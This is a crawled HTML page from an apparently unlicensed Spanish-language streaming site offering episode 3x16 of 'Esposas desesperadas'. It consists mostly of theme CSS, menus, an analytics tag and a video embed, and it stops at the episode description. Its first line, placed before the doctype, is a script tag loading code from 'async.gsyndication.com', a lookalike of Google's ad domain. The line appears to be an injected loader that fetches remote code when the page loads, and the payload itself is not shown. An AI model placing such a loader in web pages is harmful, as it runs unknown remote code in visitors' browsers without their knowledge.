

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/episode/esposas-desesperadas-3x16/
body_size: 17035
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Esposas desesperadas 3&#215;16 &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-episodes term-esposas-desesperadas-3x16 term-8289 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>    <div class="Body">                
<div class="TPost A D">
    <div class="Container">

                <div class="optns-bx">
                
                    <div class="drpdn">
                        <button class="bstd Button">
                            <span>Español Latino <span>Language</span></span>
                            <i class="fa-chevron-down"></i>
                        </button>
                        <ul class="optnslst trsrcbx">
                                                                <li>
                                        <button  data-typ="episode" data-key="0" data-id="8289" class="Button sgty on">
                                            <span class="nmopt">01</span>
                                            <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                        </button>
                                    </li>

                                                        
                                                    </ul>
                    </div>
                            </div>
        

        <div class="VideoPlayer">
            
<div id="VideoOption01" class="Video on">
        <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=8289&trtype=2" allowfullscreen frameborder="0"></iframe>
</div>

<section id="VidOpt" class="VideoOptions">
    <div class="Top AAIco-list">
        <div class="Title">Options</div>
    </div>

  
        <ul class="ListOptions">
                            <li data-typ="episode" data-key="0" data-id="8289" class="OptionBx on" data-VidOpt="VideoOption01">
                    <div class="Optntl">Option <span>01</span></div>
                    
                                        <p class="AAIco-language">Español Latino</p>
                    <p class="AAIco-dns">Uqload</p>

                                        <p class="AAIco-equalizer">1080p - HD</p>
                    <span class="Button">WATCH ONLINE</span>
                </li>
                    </ul>
 
</section>


<span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
<span class="lgtbx"></span>



<div class="navepi tagcloud">
    <a href="https://pelislatino247.com/episode/esposas-desesperadas-3x15/" class="prev"> <i class="fa-arrow-left"></i> <span> Previous </span> </a>    
    <a href="https://pelislatino247.com/series/esposas-desesperadas/" class="list prev"><i class="fa-list"></i> <span>Episodios</span></a>

    <a href="https://pelislatino247.com/episode/esposas-desesperadas-3x17/" class="next"> <span> Next </span> <i class="fa-arrow-right"></i> </a>    
</div>        </div>
        <div class="Image">
            <figure class="Objf"><img src="https://image.tmdb.org/t/p/w1280/5FhQqbM7EgwlOzT9tBGOhOpA10B.jpg" alt="Image Esposas desesperadas"></figure>
        </div>
    </div>
</div>        <div class="Main Container">            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            		<div class="TpRwCont ">            <main>            	<article class="TPost A">
    <header class="Container">
        <div class="TPMvCn">
            <a href="javascript:void(0)">
                <h1 class="Title">Esposas desesperadas Episodio 16</h1>
            </a>
            <div class="Info">
                <span class="Date">2007</span>                <span class="Time">60 min</span>                <a href="https://pelislatino247.com/series/esposas-desesperadas/">All Episodes</a>
            </div>
            <div class="Description">
